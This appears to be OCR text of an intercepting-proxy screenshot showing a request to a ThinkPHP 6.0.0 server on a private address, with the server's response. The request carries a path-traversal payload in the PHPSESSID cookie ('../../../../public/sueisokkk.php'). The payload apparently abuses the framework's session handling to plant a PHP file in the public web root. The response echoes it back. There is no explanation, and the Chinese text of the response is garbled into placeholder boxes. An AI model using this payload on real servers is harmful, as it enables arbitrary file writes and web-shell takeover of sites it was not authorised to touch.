 Request
Raw
Params
Headers
Hex
GET / HTTP/1.1
Host: 172.16.70.244:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3835.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=../../../../public/sueisokkk.php
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Host: 172.16.70.244:8000
Date: Fri, 13 Mar 2020 11:03:50 +0800
Connection: close
X-Powered-By: PHP/7.1.33-12+ubuntu18.04.1+deb.sury.org+1
Content-Type:text/html; charset=utf-8
Set-Cookie:
PHPSESSID=..%2F..%2F..%2F..%2Fpublic%2Fsueisokkk.php; path=/
<style type="text/css">*{ padding: 0; margin: 0; } div{ padding:
4px 48px;} a{color:#2E5CD5;cursor: pointer;text-decoration:
none} a:hover{text-decoration:underline; } body{ background:
#fff; font-family: "Century Gothic","Microsoft yahei"; color:
#333;font-size:18px;} h1{ font-size: 100px; font-weight: normal;
margin-bottom: 12px; } p{ line-height: 1.6em; font-size: 42px
}</style><div style="padding: 24px 48px;"> <h1>:)
2020□□□□</h1><p> ThinkPHP V6.0.0<br/><span
style="font-size:30px;">14□□□□□ - □□□□□□PHP□□</span></p><span
style="font-size:25px;">[ V6.0 □□□ <a
href="https://www.yisu.com/" target="yisu">□□□</a> □□□□□□
]</span></div><script type="text/javascript"
src="https://tajs.qq.com/stats?sId=64890268"
charset="UTF-8"></script><script type="text/javascript"
src="https://e.topthink.com/Public/static/client.js"></script><th
ink id="ee9b1aa918103c4fc"></think>